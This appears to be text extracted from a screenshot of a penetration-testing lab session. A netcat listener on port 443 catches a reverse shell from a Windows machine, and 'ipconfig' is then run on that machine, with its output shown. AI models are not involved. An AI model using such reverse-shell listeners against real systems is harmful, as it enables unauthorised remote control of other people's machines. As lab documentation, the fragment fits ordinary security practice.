 ┌──(root💀G4br1el)-[~]
└─# nc -nvvlp 443
listening on [any] 443 ...
connect to [10.10.14.158] from (UNKNOWN) [10.10.10.27] 49698
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::7436:ab02:c672:6cb7
Link-local IPv6 Address . . . . . : fe80::7436:ab02:c672:6cb7%7
IPv4 Address. . . . . . . . . . . : 10.10.10.27
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:aff%7
10.10.10.2
#